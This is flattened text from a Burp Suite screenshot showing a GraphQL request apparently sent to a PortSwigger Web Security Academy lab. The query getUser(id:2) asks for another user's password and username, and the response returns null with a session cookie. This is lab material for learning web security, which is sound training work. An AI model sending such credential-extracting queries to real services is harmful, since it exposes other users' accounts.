 1 2 3 4 03:01 PM
Burp Suite Professional v2023.9.3 - Temporary Project - pinkBOO
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn InQL Scanner InQL Timer InQL Attacker Settings
GraphQL #0 × +
Send Cancel < > Target: https://0a9e00820385b8b3855d2cb700f20039.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex InQL \n
GraphQL #0 Raw
Query:
1 query {
2 getUser(id:2) {
3 password
4 id
5 username
6 }
7 }
Search... 0 matches
Variables:
1 {}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=ELMHdqZeAvhFfRAZBhEQFUOJSGU6j8jO; Secure; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 39
6
7 {
8 "data":{
9 "getUser":null
10 }
11 }
Search... 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 9
Response headers 4
Done 229 bytes | 62 millis